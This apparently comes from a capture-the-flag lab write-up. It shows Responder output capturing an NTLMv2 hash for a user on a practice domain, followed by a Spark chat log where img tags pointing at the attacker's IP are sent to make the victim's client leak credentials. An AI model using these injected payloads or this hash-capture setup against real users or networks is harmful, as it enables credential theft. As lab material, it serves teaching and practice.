 Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.6.59.160]
Responder IPv6 [fe80::1f24:4879:7534:c07b]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-H0GGFL3F7X2]
Responder Domain Name [QH0K.LOCAL]
Responder DCE-RPC Port [46219]
[+] Listening for events...
[HTTP] NTLMv2 Client : 10.10.124.243
[HTTP] NTLMv2 Username : WINDCORP\buse
[HTTP] NTLMv2 Hash : buse::WINDCORP:1e0b0d366df77251:E53B7327B3195A4185F808447B2D43BB:
[*] Skipping previously captured hash for WINDCORP\buse
Spark
File Contacts Actions Help
Lily Levesque
Free to chat
Friends (0 Online)
buse - Pending
Contacts Conferences
Search for other people on the server
buse
buse lilyle_4fo
buse@fire.windcorp.thm
(16:23) Lily Levesque: <img src=10.6.59.160/test.img>
(16:23) Lily Levesque: <img src="10.6.59.160/test.img">
(16:23) Lily Levesque: <img src="10.6.59.160/test.png">
(16:24) Lily Levesque:
Requested users attention
(16:25) Lily Levesque: HOY YAWA
Requested users attention
(16:27) Lily Levesque:
(16:28) Lily Levesque: <img src=http://10.6.59.160/test.jpg>
(16:28) Lily Levesque: Bugoa
buse is doing something else